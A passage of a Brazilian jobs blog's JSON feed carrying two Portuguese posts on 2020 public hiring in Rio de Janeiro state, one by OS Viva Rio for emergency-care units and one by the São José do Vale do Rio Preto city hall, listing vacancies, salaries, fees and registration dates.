s#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s175\/d336e50dd60008c15064490fac3e2bd7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"140\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/w320-h400\/d336e50dd60008c15064490fac3e2bd7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA Organização Social\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/vivario.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EOs Viva Rio\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou dois novos Processos Seletivos que juntos visam a contratação de 135 profissionais de ensinos fundamental e médio e de níveis técnico e superior.\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo edital nº 01\/2020\u003C\/b\u003E, há oportunidades para Maqueiro (1); Auxiliar Administrativo (10); Técnico de Enfermagem (10); Técnico de Radiologia; Assistente Social e Enfermeiro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJá no edital nº 02\/2020\u003C\/b\u003E\u0026nbsp;traz chances para Maqueiro (5); Auxiliar Administrativo (30); Técnico de Enfermagem (50); Técnico de Radiologia; Assistente Social (7); Enfermeiro (20) e Farmacêutico (2).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs profissionais contratados atuarão nas seguintes UPAS: Ilha, Engenho; Irajá; Copacabana; Botafogo; Taquara; Tijuca e Maré. A jornada de trabalho a ser cumprida é de 200 horas mensais e o salário base mensal ofertado será no valor de R$ 1.093,50 a R$ 2.870,00.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição e seleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs candidaturas serão recebidas no período de 25 de novembro de 2020 a 22 de dezembro do mesmo ano, exclusivamente via internet, por meio do site da\u0026nbsp;\u003Ca href=\"https:\/\/www.ibade.org.br\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EIbade\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de classificação serão realizadas prova objetiva, de caráter eliminatório e classificatório, composta por questões nas disciplinas de língua portuguesa, matemática, informática, conhecimentos básicos e específicos; prova de títulos e entrevista. É importante destacar que a prova objetiva será aplicada nos dias 9 e 10 de janeiro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade dos Processos Seletivos será de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eum ano\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EInformações complementares podem ser obtidas por meio dos documentos oficiais disponíveis para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação:\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\" style=\"background-color: transparent;\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6175289543754693005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html","title":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s72-w320-h400-c\/d336e50dd60008c15064490fac3e2bd7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3843104639377153706"},"published":{"$t":"2020-11-30T18:36:00.004-03:00"},"updated":{"$t":"2020-11-30T18:36:16.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s450\/mp2_gr.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s320\/mp2_gr.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sjvriopreto.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de São José do Vale do Rio Preto\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, no estado do Rio de Janeiro, divulgou o edital de um novo Concurso Público com\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E77\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Evagas disponíveis.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara participar, é necessário que os candidatos tenham ensino fundamental incompleto ou completo, médio\/técnico ou superior, conforme o cargo pretendido, bem como registro no conselho de classe quando solicitado para o exercício da função, idade mínima de 18 anos na data da posse, estejam em dia com as obrigações militares e eleitorais, tenham aptidão física e mental para o exercício das atribuições dos cargos, entre outros.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVagas, salário e carga horária\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs oportunidades estão distribuídas das seguintes formas:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: verdana, arial, sans-serif; font-size: 11px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino fundamental incompleto e completo:\u0026nbsp;\u003C\/b\u003ELixeiro; Trabalhador Braçal; Cozinheiro; Cozinheiro de Hospital; Merendeira (7); Servente (3); Operador de Máquinas Leves; Motorista (6); Operador de Máquinas de Terraplanagem; Encarregado de Obras; Atendente de Saúde e Inspetor de Disciplina;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino médio\/técnico:\u003C\/b\u003E\u0026nbsp;Cuidador Escolar (12); Auxiliar de Consultório Dentário; Auxiliar Administrativo (3); Auxiliar Administrativo de Saúde; Cadastrador; Técnico de Informática; Professor \"E\" Séries Iniciais - Educação Infantil ao 5º ano (14); Secretário de Unidade Escolar (4); Agente de Trânsito (3); Fiscal de Obras; Fiscal de Posturas e Transporte; Fiscal de Saúde Pública; Fiscal de Tributos; Técnico de Imobilização (1); Técnico de Enfermagem (4) e Técnico em Raio-X - Especialista em Mamografia e Urologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/b\u003E\u0026nbsp;Professor \"B\" de: Artes; Ciências Biológicas e Físicas (1); Educação Física (1); Geografia; História; Letras - Língua Inglesa; Letras - Língua Portuguesa; Matemática (1); Assistente Social; Enfermeiro (1); Engenheiro; Médicos: Ambulatório; Neurologista (1); Obstetra; Oftalmologista; Ortopedista (1); Otorrinolaringologista; Pediatra; Psiquiatra (1); Plantonista Clínico (7); Pediatra (2) e de Família (4).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que algumas destas chances são destinadas aos profissionais que se encaixem nos perfis especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ESob jornada de trabalho de 20 a 44 horas semanais, os profissionais contratados receberão salário base mensal que varia de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$ 941,15\u003C\/b\u003E\u0026nbsp;a\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10.467,44\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EMediante ao pagamento de taxa que varia de R$ 45,18 a R$ 150,00, os interessados poderão se inscrever a partir das\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10h do dia 18 de novembro de 2020 até às 23h59 do dia 5 de janeiro de 2021\u003C\/b\u003E\u0026nbsp;(horário de Brasília), exclusivamente via internet, no site do\u0026nbsp;\u003Ca href=\"https:\/\/www.incpconcursos.org.br\/informacoes\/132\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Nacional de Concurso Público (INCP)\u003C\/a\u003E. Haverá isenção do valor a ser pago, somente para os candidatos que se enquadrem nos requisitos especificados no edital, esta que deverá ser solicitada nos dias\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E18, 19 e 20 de\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Enovembro\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;de 2020, das 10h às 18h\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESeleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste Concurso Público será composto por\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etrês etapas\u003C\/b\u003E, sendo elas: prova objetiva, de caráter eliminatório e classificatório, prova de títulos, com caráter classificatório, e prova prática, meramente eliminatória.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO conteúdo programático será composto pelas seguintes disciplinas: língua portuguesa, matemática, conhecimentos específicos e pedagógicos. Para aplicação da primeira fase, está previsto o dia\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E21 de março de 2020.\u003C\/b\u003E\u0026nbsp;Caso haja empate, a preferência será dada ao candidato que tiver idade igual ou superior a 60 anos, na forma do disposto no parágrafo único do art. 27, da Lei Federal nº 10.741, de 01 de outubro de 2003.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do presente certame será de\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;dois anos\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas por meio do documento oficial disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/novo-concurso-publico-tem-edital-divulgado-pela-prefeitura-de-sao-jose-do-vale-do-rio-preto-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO 